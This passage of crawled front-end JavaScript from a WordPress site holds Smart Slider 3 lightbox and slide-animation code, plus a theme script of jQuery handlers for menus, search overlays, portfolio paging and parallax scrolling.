CustomEvent(i,{bubbles:!1,cancelable:!1,detail:o}))},C=function(t,i,o,n){n=n||{},t.addEventListener(i,o,n)};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;c=function(){o=a.body},"complete"===a.readyState||"interactive"===a.readyState?c():Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==a.addEventListener?Document.prototype.addEventListener.call(a,"DOMContentLoaded",c):a.addEventListener("DOMContentLoaded",c),s.d("litebox",(function(){var t=!1;function c(){return null!=navigator.userAgent.match(/iPhone/i)||null!=navigator.userAgent.match(/iPod/i)}var L,A,E,D,O,j,B,P,S={blockrightclick:!1,revealSpeed:.4,background:"rgba(0,0,0,.8)",overlayClose:!0,escKey:!0,navKey:!0,autoplay:!1,callbackInit:function(){},callbackBeforeOpen:function(){},callbackAfterOpen:function(){},callbackBeforeClose:function(){},callbackAfterClose:function(){},callbackError:function(){},callbackPrev:function(){},callbackNext:function(){},errorMessage:"Error loading content."};function G(t,i){this.timeout=!1,this.element=t,this.options=f({},S,i),this._defaults=S,this._name="liteBox",this.init()}G.prototype={init:function(){var i=function(e){if(n2ss.isClickAllowed(e)){var i=e.target.closest('a[data-n2-lightbox],[onclick]:not([onclick=""])');e.currentTarget!==i&&e.currentTarget.contains(i)||(e.preventDefault(),!1===t&&(t=!0,this.openLitebox(),r((function(){t=!1}),300)))}}.bind(this);C(this.element,"click",i),C(this.element,"n2click",i),this.options.callbackInit.call(this)},openLitebox:function(){this._listeners=[],this.options.callbackBeforeOpen.call(this),this.buildLitebox();var n=this.element;this.populateLitebox(n),this.options.overlayClose&&C(L,"click",function(e){!1===t&&(e.target===i||e.target===O||e.target===L||e.target.classList.contains("litebox-error"))&&this.closeLitebox()}.bind(this));var r,l,s=m(this.element,"liteboxGroup");if(s){var h=a.querySelectorAll('[data-litebox-group="'+s+'"]'),f=[];h.forEach((function(t){f.push(b(t,"href")||m(t,"href"))})),f.forEach((function(t){var i=new Image;if(i.src=t,i.width>0){var n=u("img");n.src=t,n.className="litebox-preload",n.style.display="none",o.appendChild(n)}})),r="display",l="block",[D,E].forEach((function(t){g(t,r,l)})),C(E,"click",function(){this.options.callbackPrev.call(this);var t=Array.prototype.indexOf.call(h,n);(n=h[t-1])||(n=h[h.length-1]),this.populateLitebox(n)}.bind(this)),C(D,"click",function(){this.options.callbackNext.call(this);var t=Array.prototype.indexOf.call(h,n);(n=h[t+1])||(n=h[0]),this.populateLitebox(n),this.startAutoplay()}.bind(this))}var d,v,p,x;this._listeners.push((d=o,v="keydown",p=function(e){this.options.escKey&&"Escape"===e.code&&(e.stopImmediatePropagation(),this.closeLitebox()),this.options.navKey&&"ArrowLeft"===e.code&&(e.stopImmediatePropagation(),R(E,"click")),this.options.navKey&&"ArrowRight"===e.code&&(e.stopImmediatePropagation(),R(D,"click"))}.bind(this),x=x||{},d.addEventListener(v,p,x),d.removeEventListener.bind(d,v,p,x))),this.startAutoplay(),this.options.callbackAfterOpen.call(this),(null!=navigator.userAgent.match(/iPad/i)&&!c()||c())&&k(O,"litebox-iframe-holder")},startAutoplay:function(){this.timeout&&(l(this.timeout),this.timeout=null),this.options.autoplay&&(this.timeout=r((function(){R(D,"click")}),this.options.autoplay))},buildLitebox:function(){(L=h()).className="litebox-overlay",d(L,"aria-label","Lightbox"),L.style.display="flex",L.style.background=this.options.background,(P=h()).className="litebox-text",L.appendChild(P),(A=h()).className="litebox-error";var i=u("span");i.innerHTML=this.options.errorMessage,A.appendChild(i),(E=h()).className="litebox-nav litebox-prev",L.appendChild(E),(D=h()).className="litebox-nav litebox-next",L.appendChild(D),(O=h()).className="litebox-container",L.appendChild(O),(j=u("ss3-loader")).display="grid";var n=h();n.className="litebox-close",v(n,{"aria-label":"Close",tabindex:0,role:"button"}),C(n,"click",function(){!1===t&&this.closeLitebox()}.bind(this)),C(n,"keydown",(function(e){"Space"!==e.code&&"Enter"!==e.code||(e.preventDefault(),R(e.target,"click"))})),L.appendChild(n),(a.fullscreenElement||a.webkitFullscreenElement||o).appendChild(L),s.J.to(s.MW.I(L,{opacity:0}),this.options.revealSpeed,{opacity:1}),this.options.blockrightclick&&C(L,"contextmenu",(function(e){e.preventDefault()}))},populateLitebox:function(t){var o=m(t,"n2Lightbox")||b(t,"href");this.options.autoplay=m(t,"autoplay")||this.options.autoplay,L.appendChild(j);var c=m(t,"title");if(c===n||""===c)y(P,"active"),P.innerHTML="";else{c="<b>"+c+"</b>";var a=m(t,"description");a!==n&&""!==a&&(c+=" - "+a),P.innerHTML=c,k(P,"active")}if(null!==o.match(/\.(jpeg|jpg|gif|png|bmp|webp|svg)/i)){var l=u("img");l.src=o,l.className="litebox-content",l.onload=function(){w(j)}.bind(this),l.onerror=function(){this.liteboxError(),w(j)}.bind(this),this.transitionContent("image",l)}else if(videoURL=o.match(/(youtube|youtu|vimeo|dailymotion|kickstarter)\.(com|be)\/((watch\?v=([-\w]+))|(video\/([-\w]+))|(projects\/([-\w]+)\/([-\w]+))|([-\w]+))/)){if(n2const.lightboxMobileNewTab&&n2const.isMobile){var s=i.open(o,"_blank");return s&&s.focus(),w(j),void this.closeLitebox()}var h="";if("youtube"==videoURL[1]&&(h="https://www.youtube.com/embed/"+videoURL[5]+"?fs=1&amp;wmode=opaque&amp;autoplay=1;rel=0"),"youtu"==videoURL[1]&&(h="https://www.youtube.com/embed/"+videoURL[3]+"?fs=1&amp;wmode=opaque&amp;autoplay=1;rel=0"),"vimeo"==videoURL[1]&&(h="https://player.vimeo.com/video/"+videoURL[3]+"?autoplay=1"),"dailymotion"==videoURL[1]&&(h="https://www.dailymotion.com/embed/video/"+videoURL[7]),"kickstarter"==videoURL[1]&&(h="https://www.kickstarter.com/projects/"+videoURL[9]+"/"+videoURL[10]+"/widget/video.html"),h)(p=u("iframe")).className="litebox-content intrinsic-ignore",p.style.background="#000",v(p,{frameborder:0,tabindex:0,allowfullscreen:"true",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"}),this.transitionContent("embed",p),p.onload=function(){w(j),p.focus()},p.src=h}else{if("mp4"===o.split(".").pop()){var f=u("video"),d=u("source");f.className="litebox-content intrinsic-ignore",f.autoplay=!0,f.controls=!0,f.onloadstart=function(){w(j)},d.src=o,d.type="video/mp4",f.appendChild(d),this.transitionContent("video",f),f.focus()}else{var p;(p=u("iframe")).src=o,p.className="litebox-content intrinsic-ignore",v(p,{frameborder:0,tabindex:0,allowfullscreen:"true",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"}),p.onload=function(){w(j),n2const.isIOS&&(g(p,"position","relative"),r((function(){g(p,"position","absolute")}),200)),p.focus(),p.contentWindow.focus()},this.transitionContent("iframe",p)}}},transitionContent:function(t,i){B&&w(B),B=i,O.appendChild(i),O.classList.toggle("litebox-scroll","inline"===t)},closeLitebox:function(){var t;this.options.callbackBeforeClose.call(this),this.timeout&&(l(this.timeout),this.timeout=null),s.J.to(s.MW.I(L),this.options.revealSpeed,{opacity:0,onComplete:function(){w(L),a.querySelectorAll(".litebox-preload").forEach((function(t){w(t)}))}}),(t=this._listeners).forEach((function(t){t()})),t.splice(0,t.length),this.options.callbackAfterClose.call(this)},liteboxError:function(){this.options.callbackError.call(this),O.appendChild(A)}},i.n2LightboxSingle=function(t,i){t.forEach((function(t){t.n2LiteBox||(t.n2LiteBox=new G(t,f({callbackBeforeOpen:function(){var t=this.element.closest(".n2-ss-slider");t&&U(t,"mediaStarted",{id:"lightbox"})},callbackAfterClose:function(){var t=this.element.closest(".n2-ss-slider");t&&U(t,"mediaEnded",{id:"lightbox"})}},i)))}))},i.n2Lightbox=function(t,i){var n=t.querySelectorAll("a[data-n2-lightbox-urls],div[data-n2-lightbox-urls]");p(n,"data-force-pointer","zoom-in"),n.forEach((function(t){for(var i=m(t,"liteboxGroup"),n=m(t,"n2LightboxUrls").split(","),c=m(t,"n2LightboxTitles").split("|||"),a=0;a<n.length;a++)if(""!==n[a]){var r=u("a");r.href=n[a],x(r,"liteboxGroup",i),c[a]&&x(r,"title",c[a]),r.style.display="none",o.appendChild(r)}}));var c=t.querySelectorAll("a[data-n2-lightbox], div[data-n2-lightbox]");p(c,"data-force-pointer","zoom-in"),n2LightboxSingle(c,i)},s.r("windowLoad",(function(){n2Lightbox(o)})),C(i,"n2Rocket",(function(e){n2Lightbox(e.detail.sliderElement)}))}))}(window);

--- FILE ---
content_type: application/javascript
request_url: https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=f4759c2e
body_size: 2900
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var s,h=t.document,n=(h.documentElement,t.setTimeout),a=t.clearTimeout,r=i._N2,o=(t.requestAnimationFrame,h.createElement.bind(h),Object.assign),c=function(t,i){return t.dispatchEvent(i)},u=function(t,i){return c(t,new Event(i,{bubbles:!1,cancelable:!1}))},l=function(t,i,s){t.addEventListener(i,s,{once:!0})};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;s=function(){h.body},"complete"===h.readyState||"interactive"===h.readyState?s():Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==h.addEventListener?Document.prototype.addEventListener.call(h,"DOMContentLoaded",s):h.addEventListener("DOMContentLoaded",s),r.d("SmartSliderMainAnimationSimple",["SmartSliderMainAnimationAbstract"],(function(){function t(t,i){switch(this.postBackgroundAnimation=!1,this._currentBackgroundAnimation=!1,this.reverseSlideIndex=null,(i=o({delay:0,type:"horizontal",shiftedBackgroundAnimation:"auto"},i)).delay/=1e3,i.duration<300&&(i.type="no"),r.SmartSliderMainAnimationAbstract.prototype.constructor.call(this,t,i),t.isAdmin||t.disabled.postBackgroundAnimations||!this.slider.parameters.postBackgroundAnimations||(this.isReverseAllowed=!1,this.postBackgroundAnimation=new r.SmartSliderPostBackgroundAnimation(t,this)),this.parameters.type){case"no":this.animation=this._mainAnimationNo,this.isNoAnimation=!0;break;case"fade":this.animation=this._mainAnimationFade;break;case"crossfade":this.animation=this._mainAnimationCrossFade;break;case"vertical":t.backgrounds.hasFixed?this.animation=this._mainAnimationFade:this.animation=this._mainAnimationVertical;break;case"vertical-reversed":t.backgrounds.hasFixed?this.animation=this._mainAnimationFade:this.animation=this._mainAnimationVerticalReversed;break;case"horizontal-reversed":this.animation=this._mainAnimationHorizontalReversed;break;default:this.animation=this._mainAnimationHorizontal}}return t.prototype=Object.create(r.SmartSliderMainAnimationAbstract.prototype),t.prototype.constructor=t,t.prototype.changeTo=function(t,i,s,h){this.postBackgroundAnimation&&this.postBackgroundAnimation.prepareToSwitchSlide(t,i),r.SmartSliderMainAnimationAbstract.prototype.changeTo.apply(this,arguments)},t.prototype.setActiveSlide=function(t){for(var i=0;i<this.slider.slides.length;i++)this.slider.slides[i]!==t&&this.hideSlide(this.slider.slides[i])},t.prototype.hideSlide=function(t){r.MW.L(t.SMWs,{x:-1e5*n2const.rtl.modifier})},t.prototype.showSlide=function(t){r.MW.L(t.SMWs,{x:0,y:0})},t.prototype.cleanSlideIndex=function(t){this.hideSlide(this.slider.slides[t])},t.prototype.revertTo=function(t,i){r.MW.L(this.slider.slides[i].SMWs,{zIndex:""}),this.hideSlide(this.slider.slides[i]),r.SmartSliderMainAnimationAbstract.prototype.revertTo.apply(this,arguments)},t.prototype._initAnimation=function(t,i,s){this.animation(t,i,s)},t.prototype.onBackwardChangeToComplete=function(t,i,s){this.reverseSlideIndex=null,this.onChangeToComplete(t,i,s)},t.prototype.onChangeToComplete=function(t,i,s){null!==this.reverseSlideIndex&&(u(this.slider.slides[this.reverseSlideIndex].element,"mainAnimationStartInCancel"),this.reverseSlideIndex=null),this.hideSlide(t),r.SmartSliderMainAnimationAbstract.prototype.onChangeToComplete.apply(this,arguments)},t.prototype.onReverseChangeToComplete=function(t,i,s){this.hideSlide(t),r.SmartSliderMainAnimationAbstract.prototype.onReverseChangeToComplete.apply(this,arguments)},t.prototype._mainAnimationNo=function(t,i){this.parameters.delay=0,this.parameters.duration=.1,this._mainAnimationFade(t,i)},t.prototype._mainAnimationFade=function(t,i){r.MW.L(t.SMWs,{zIndex:23}),this.showSlide(i),t.unsetActive(),i.setActive();var s=this.adjustMainAnimation();if(0!==this.parameters.shiftedBackgroundAnimation){var h=!1,n=!1;if("auto"===this.parameters.shiftedBackgroundAnimation?t.hasLayers()?h=!0:n=!0:h=!0,this._currentBackgroundAnimation&&h){var a=s.outDuration-s.extraDelay;a>0&&this.timeline.shiftChildren(a),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else n&&(s.extraDelay>0&&this.timeline.shiftChildren(s.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}var o=[t.SMWs[0]];!this._currentBackgroundAnimation&&t.SMWs[1]&&o.push(t.SMWs[1]),this.timeline.fromTo(o,s.outDuration,{opacity:1},{opacity:0,ease:this.getEase()},s.outDelay);var c=r.MW.I(i.element);this.timeline.fromTo(c,s.inDuration,{opacity:0},{opacity:1,ease:this.getEase()},s.inDelay),!this._currentBackgroundAnimation&&i.background&&(r.MW.I(i.background.element).opacity=1),l(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex];r.MW.L(t.SMWs,{zIndex:"",opacity:1})}.bind(this)),this.slider.updateInsideSlides([t,i])},t.prototype._mainAnimationCrossFade=function(t,i){r.MW.L(t.SMWs,{zIndex:23}),this.showSlide(i),t.unsetActive(),i.setActive();var s=this.adjustMainAnimation();if(0!=this.parameters.shiftedBackgroundAnimation){var h=!1,n=!1;if("auto"==this.parameters.shiftedBackgroundAnimation?t.hasLayers()?h=!0:n=!0:h=!0,this._currentBackgroundAnimation&&h){var a=s.outDuration-s.extraDelay;a>0&&this.timeline.shiftChildren(a),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else n&&(s.extraDelay>0&&this.timeline.shiftChildren(s.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}var o=[t.SMWs[0]];!this._currentBackgroundAnimation&&t.SMWs[1]&&o.push(t.SMWs[1]),this.timeline.fromTo(o,s.outDuration,{opacity:1},{opacity:0,ease:this.getEase()},s.outDelay);var c=[i.SMWs[0]];!this._currentBackgroundAnimation&&i.SMWs[1]&&c.push(i.SMWs[1]),this.timeline.fromTo(c,s.inDuration,{opacity:0},{opacity:1,ease:this.getEase()},s.inDelay),l(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex],i=this.slider.slides[e.detail.currentSlideIndex];r.MW.L(t.SMWs,{zIndex:"",opacity:1}),r.MW.L(i.SMWs,{opacity:1})}.bind(this)),this.slider.updateInsideSlides([t,i])},t.prototype._mainAnimationHorizontal=function(t,i,s){this.__mainAnimationDirection(t,i,"horizontal",s)},t.prototype._mainAnimationVertical=function(t,i,s){this.showSlide(i),this.__mainAnimationDirection(t,i,"vertical",s)},t.prototype._mainAnimationHorizontalReversed=function(t,i,s){this.__mainAnimationDirection(t,i,"horizontal",!s)},t.prototype._mainAnimationVerticalReversed=function(t,i,s){this.showSlide(i),this.__mainAnimationDirection(t,i,"vertical",!s)},t.prototype.__mainAnimationDirection=function(t,i,s,h){var n=t.SMWs,a=i.SMWs,o=[t,i],c="",u=0;"horizontal"===s?(c="x",u=Math.floor(this.slider.responsive.resizeContext.slideOuterWidth),n2const.rtl.isRtl&&(h=!h)):"vertical"===s&&(c="y",u=Math.floor(this.slider.responsive.resizeContext.slideOuterHeight)),h&&(u*=-1);var f={},v={snap:"x,y",ease:this.getEase()},d={snap:"x,y",ease:this.getEase()};f[c]=u,d[c]=-u,r.MW.L(n,{zIndex:23});var m={zIndex:23};m[c]=u,r.MW.L(a,m),t.unsetActive(),i.setActive();var p,S=this.adjustMainAnimation();if(v[c]=0,this.timeline.fromTo(a,S.inDuration,f,v,S.inDelay),0!=this.parameters.shiftedBackgroundAnimation){var x=!1,y=!1;if("auto"===this.parameters.shiftedBackgroundAnimation?t.hasLayers()?x=!0:y=!0:x=!0,this._currentBackgroundAnimation&&x){var b=S.outDuration-S.extraDelay;b>0&&this.timeline.shiftChildren(b),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else y&&(S.extraDelay>0&&this.timeline.shiftChildren(S.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}if(this.timeline.to(n,S.outDuration,d,S.outDelay),this.isTouch&&this.isReverseAllowed)if(h?this.slider.blockCarousel&&this.slider.isChangeCarousel("next")||(p=t.getNext()):this.slider.blockCarousel&&this.slider.isChangeCarousel("previous")||(p=t.getPrevious()),p&&p!==i){this.reverseSlideIndex=p.index,this.enableReverseMode(),o.push(p),"vertical"===s&&this.showSlide(p);var D=p.SMWs,z={};z[c]=u,r.MW.L(D,z);var w={},A={snap:"x,y",ease:this.getEase()},I={},k={snap:"x,y",ease:this.getEase()};A[c]=0,w[c]=-u,k[c]=u,I[c]=0,p.t("mainAnimationStartIn",{mainAnimation:this,previousSlideIndex:t.index,currentSlideIndex:p.index,isSystem:!1}),this.reverseTimeline.paused(!0),this.reverseTimeline.eventCallback("onComplete",this.onBackwardChangeToComplete.bind(this),[t,p,!1]),this.reverseTimeline.fromTo(D,S.inDuration,w,A,S.inDelay),this.reverseTimeline.fromTo(n,S.inDuration,I,k,S.inDelay)}else this.reverseSlideIndex=null;l(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex],i=this.slider.slides[e.detail.currentSlideIndex];r.MW.L(t.SMWs,{zIndex:""}),r.MW.L(i.SMWs,{zIndex:""})}.bind(this)),this.slider.updateInsideSlides(o)},t.prototype.getExtraDelay=function(){return 0},t.prototype.adjustMainAnimation=function(){var t=this.parameters.duration,i=this.parameters.delay,s=this.timeline.totalDuration(),h=this.getExtraDelay();if(s>0){var n=t+i;if(!(n>s))return{inDuration:t,outDuration:t,inDelay:s-t,outDelay:h,extraDelay:h};t=t*s/n,(i=i*s/n)<h&&(t-=h-i,i=h)}else i+=h;return{inDuration:t,outDuration:t,inDelay:i,outDelay:i,extraDelay:h}},t.prototype.hasBackgroundAnimation=function(){return!1},t})),r.d("SmartSliderResponsiveSimple",["SmartSliderResponsive"],(function(){function t(){this.round=1,r.SmartSliderResponsive.prototype.constructor.apply(this,arguments),this.u=this.sliderElement.classList.contains("n2-ss-full-page--constrain-ratio"),this.mainAnimation=this.slider.mainAnimation}return t.prototype=Object.create(r.SmartSliderResponsive.prototype),t.prototype.constructor=t,t.prototype.init=function(){r.SmartSliderResponsive.prototype.init.call(this),this._cacheEl={slider:this.sliderElement.querySelector(".n2-ss-slider-wrapper-inside")||this.sliderElement,"n2-ss-slider-2":this.sliderElement.querySelector(".n2-ss-slider-2"),"n2-ss-slider-3":this.sliderElement.querySelector(".n2-ss-slider-3")},this._cacheEl["n2-ss-slider-3"].addEventListener("scroll",(function(e){e.currentTarget.scrollTop=0,e.currentTarget.scrollLeft=0}),{capture:!0})},t.prototype.calculateResponsiveValues=function(){var t=this.slider.visibleRealSlides[0].element,i=t.getBoundingClientRect();this.resizeContext.slideSelfWidth=i.width,this.resizeContext.slideSelfHeight=i.height;var s=t.querySelector(".n2-ss-layers-container").getBoundingClientRect();this.resizeContext.slideWidth=s.width,this.resizeContext.slideHeight=s.height;var h=this._cacheEl.slider.getBoundingClientRect();this.resizeContext.sliderWidth=h.width,this.resizeContext.sliderHeight=h.height;var n=this._cacheEl["n2-ss-slider-3"].getBoundingClientRect();if(this.resizeContext.slideOuterWidth=n.width,this.resizeContext.slideOuterHeight=n.height,r.SmartSliderResponsive.prototype.calculateResponsiveValues.call(this),this.u){var a=(this.resizeContext.sliderWidth-this.resizeContext.slideWidth)/-2+"px",o=(this.resizeContext.sliderHeight-this.resizeContext.slideHeight)/-2+"px";r.MW.I(this._cacheEl.slider)["--ss-clip-path"]="inset("+o+" "+a+" "+o+" "+a+")"}},t.prototype.onStarterSlide=function(t){this.slider.slides.forEach((function(t){t.SMWs=[r.MW.I(t.element,{x:"-10000px"})],t.background&&t.SMWs.push(r.MW.I(t.background.element,{x:"-10000px"}))})),r.SmartSliderResponsive.prototype.onStarterSlide.apply(this,arguments),this.mainAnimation.setActiveSlide(this.slider.currentSlide)},t})),r.d("SmartSliderSimple",["SmartSliderAbstract"],(function(){function t(t,i){this.type="simple",r.SmartSliderAbstract.prototype.constructor.call(this,t,o({bgAnimations:0,carousel:1},i))}return t.prototype=Object.create(r.SmartSliderAbstract.prototype),t.prototype.constructor=t,t.prototype.initResponsiveMode=function(){this.responsive=new r.SmartSliderResponsiveSimple(this,this.parameters.responsive),this.responsive.start(),r.SmartSliderAbstract.prototype.initResponsiveMode.call(this)},t.prototype.initMainAnimation=function(){!this.disabled.backgroundAnimations&&this.parameters.bgAnimations?this.mainAnimation=new r.SmartSliderFrontendBackgroundAnimation(this,this.parameters.mainanimation,this.parameters.bgAnimations):this.mainAnimation=new r.SmartSliderMainAnimationSimple(this,this.parameters.mainanimation)},t.prototype.afterRawSlidesReady=function(){if(this.parameters.postBackgroundAnimations&&this.parameters.postBackgroundAnimations.slides){for(var t=0;t<this.slides.length;t++)this.slides[t].postBackgroundAnimation=this.parameters.postBackgroundAnimations.slides[t];delete this.parameters.postBackgroundAnimations.slides}if(this.parameters.bgAnimations&&this.parameters.bgAnimations.slides){for(var i=0;i<this.slides.length;i++)this.slides[i].backgroundAnimation=this.parameters.bgAnimations.slides[i];delete this.parameters.bgAnimations.slides}},t.prototype.forceSetActiveSlide=function(t){t.setActive(),this.mainAnimation.showSlide(t)},t.prototype.forceUnsetActiveSlide=function(t){t.unsetActive(),this.mainAnimation.hideSlide(t)},t.prototype.getSlideBackgroundContainer=function(){return this.sliderElement.querySelector(".n2-ss-slider-3")},t.prototype.getAnimationAxis=function(){switch(this.mainAnimation.parameters.type){case"vertical":case"vertical-reversed":return"vertical"}return"horizontal"},t})),r.d("ss-simple",["SmartSliderSimple","SmartSliderResponsiveSimple","SmartSliderMainAnimationSimple"])}(window);

--- FILE ---
content_type: application/javascript
request_url: https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/js/horseclub_main.js
body_size: 4511
content:
jQuery(window).load(function() {
       "use strict";
	jQuery("#up_status").fadeOut();

	jQuery("#loader").delay(700).fadeOut("slow");

var screenwidth = jQuery(window).width();
if (screenwidth>1025) {	
	  if(navigator.userAgent.match(/Trident\/7\./)) {
          jQuery('.footer_up_wrap').removeClass('cover');
	}
 jQuery('#wrapper').css('margin-bottom', jQuery('.footer_up_wrap.cover').height());
 jQuery(".sb_btn.action").mouseenter(function(){
    jQuery(".sb_btn_bg").removeClass("ui-animate-3d-left").addClass("ui-animate-3d-right");
  });
  jQuery(".sb_btn.action").mouseleave(function(){
    jQuery(".sb_btn_bg").removeClass("ui-animate-3d-right").addClass("ui-animate-3d-left");
  });
 
 };	

 
})
jQuery(document).ready(function ($) {
		"use strict";
	
		 $('.parallax').scrolly({bgParallax: true});
		$(".post_share a").jqSocialSharer();	
		$('#portfoliolist').mixitup();		
		$(".videofit").fitVids();			
		     $('.image-popup-no-margins').magnificPopup({
       type: 'image',
          closeOnContentClick: true,
          mainClass: 'mfp-img-mobile',
          image: {
            verticalFit: true
          }
        });
				
		$('#up_topbar .widget.woocommerce.widget_shopping_cart').hide();
		$('#up_topbar .shop_icon').hover(function () {
			$('.widget.woocommerce.widget_shopping_cart', this).stop().slideToggle(200);
		});		
			$(document).on('click', '.navsearch-icon', function(event){
		event.preventDefault();

		$('body').addClass('navsearch-active');
		$('.js-search-input').focus();
	});
	$(document).on('click', '.search-nav-close', function(){
		$('body').removeClass('navsearch-active');
	});

	$(document).keyup(function(e) {
	  if (e.keyCode == 27  &&  $('body').hasClass('navsearch-active') ) { 
	  	$('body').removeClass('navsearch-active');
	  }   
	});	
	
	
	$(document).on('click', '.popup-icon', function(event){
		event.preventDefault();

		$('body').addClass('popup_menu_active');
		$('.js-search-input').focus();
	});
	$(document).on('click', '.search-nav-close', function(){
		$('body').removeClass('popup_menu_active');
	});

	$(document).keyup(function(e) {
	  if (e.keyCode == 27  &&  $('body').hasClass('popup_menu_active') ) { 
	  	$('body').removeClass('popup_menu_active');
	  }   
	});	
			
 $('[href*="#"]:not([href*="#vc_"], [href="#"], [href*="#tab"] , a[data-vc-container*=".vc_tta"] )').click(function() 
  {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
        || location.hostname == this.hostname) 
    {
      
      var target = $(this.hash),
	 
      headerHeight = $(".topclass.enable_sticky.topclass-shrink").height() ;
   if (headerHeight < 50) {
     headerHeight = 69;
  }	
            
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              
      if (target.length) 
      {
        $('html,body').animate({
          scrollTop: target.offset().top - headerHeight
        }, 500);
        return false;
      }
    }
  });


  	jQuery('ul.sf-menu').superfish({
			delay:       500,                            
			animation:   {opacity:'show',height:'show'},  
			speed:       'fast'                          
		});
  
		  $('.flexslider.testimonial.tcenter').flexslider({
							animation: "fade",
								slideshow: true,
						controlNav: false,
										directionNav: true,									
										prevText: "<div><i class='left_nav_slider testi'></i></div>",
										nextText: "<div><i class='right_nav_slider testi'></i></div>",
						start: function(slider){
						  $('body').removeClass('loading');
						}
					  });  
					  
		 $('.flexslider.testimonial').flexslider({
						animation: "slide",
						controlNav: true,
										directionNav: false,
										prevText: "<div><i class='left_nav_slider'></i></div>",
										nextText: "<div><i class='right_nav_slider'></i></div>",
						start: function(slider){
						  $('body').removeClass('loading');
						}
					  });  			  
  				
       $('ul.slides.el').magnificPopup({
          delegate: 'li a',
          type: 'image',
          tLoading: 'Loading image #%curr%...',
          mainClass: 'mfp-img-mobile',
          gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
          },
          image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
              return item.el.attr('title');
            }
          }
        });	
		$('.up_video').magnificPopup({
  type: 'iframe',
  
  
  iframe: {
     markup: '<div class="mfp-iframe-scaler">'+
                '<div class="mfp-close"></div>'+
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                
              '</div>'
  },
});

	if ($('.up_progress_bar').length > 0){
		 up_progress_bar();
};	
	if ($('.up_counter').length > 0){
		 up_counter();
};
	if ($('.label-pp').length > 0){
		 callhoverportfolio();
};
	
  $(document).scroll(function(){
        $('#up_topbar_left').stop().animate({
            scrollTop : $(this).scrollTop()
        });            
    });	
	var i = 1;	
	$('.loading_more a').on('click', function(e)  {		
		e.preventDefault();		
		var link = $(this).attr('href');
		var $content = '#portfoliolist';
		var $anchor = '.grid_port_paging .loading_more a';
		var $next_href = $($anchor).attr('href'); 
	
		$.get(link+'', function(data){		
	var $new_content = $($content, data).wrapInner('').html(); 
	$next_href = $($anchor, data).attr('href'); 
	$('.mix.portfolio:last').after($new_content); 			
	var min_height = $('.mix.portfolio:first').height();
	$('.mix.portfolio').css('min-height',min_height);			
	$('#portfoliolist').mixitup('remix','all');
	callhoverportfolio();
	if($('.loading_more').attr('rel') > i) {
				$('.loading_more a').attr('href', $next_href); 
			} else {
				$('.loading_more').remove(); 
			}
			$('#portfoliolist .grid_port_paging:last').remove(); 
			$('.mix.portfolio').css('min-height',0);
			
		});
	i++;		
	});	  
	
	$(window).scroll(function(){var e=$(this),t=$(".topclass.enable_sticky");if(e.scrollTop()>1){t.addClass("topclass-shrink")}else{t.removeClass("topclass-shrink")}});
	
	 $('a.linkedib').live('click', function(){
        newwindow=window.open($(this).attr('href'),'','height=450,width=700');
        if (window.focus) {newwindow.focus()}
        return false;
    });

	
	    
	$(document).keyup(function(e) {
	  if (e.keyCode == 27  &&  $('.main-navm').hasClass('visible') ) { 
	  	
		$('.main-navm').removeAttr('style');
			
	  }   
	});	
	
	
 
	


});//end

	if ( typeof window['callhoverportfolio'] !== 'function' ) {
  function callhoverportfolio() { 
			jQuery('.label-pp').hover(
		function () {
			jQuery(this).animate({opacity:'1'});
		},
		function () {
			jQuery(this).animate({opacity:'0'});
		}
	);  	
  } 
};


(function ( $, window, document, undefined ) {
   "use strict";
    var pluginName = 'scrolly',
        defaults = {
            bgParallax: false
        },
        didScroll = false;

    function Plugin( element, options ) {
        this.element = element;
        this.$element = $(this.element);

        this.options = $.extend( {}, defaults, options) ;
        
        this._defaults = defaults;
        this._name = pluginName;
        
        this.init();
    }

    Plugin.prototype.init = function () {
        var self = this;
        this.startPosition = this.$element.position().top;
        this.offsetTop = this.$element.offset().top;
        this.height = this.$element.outerHeight(true);
        this.velocity = this.$element.attr('data-velocity');
        this.bgStart = parseInt(this.$element.attr('data-fit'), 10);

        $(document).scroll(function(){
            self.didScroll = true;
        });
        
        setInterval(function() {
            if (self.didScroll) {
                self.didScroll = false;
                self.scrolly();
            }
        }, 10);
    };

		if ($(window).width() > 960) {var lengte = 5} else  {var lengte = 0}  
	
    Plugin.prototype.scrolly = function() {
        var dT =  $(window).scrollTop(),
            wH = $(window).height(),
         
    position = dT  * this.velocity / + lengte ;
         
        if(this.bgStart){ position = position + this.bgStart; }

        if(this.options.bgParallax === true) {
            this.$element.css({backgroundPosition: '50% '+position+'px'});
        } else {
            this.$element.css({top: position});
        }
    };

    $.fn[pluginName] = function ( options ) {
        return this.each(function () {
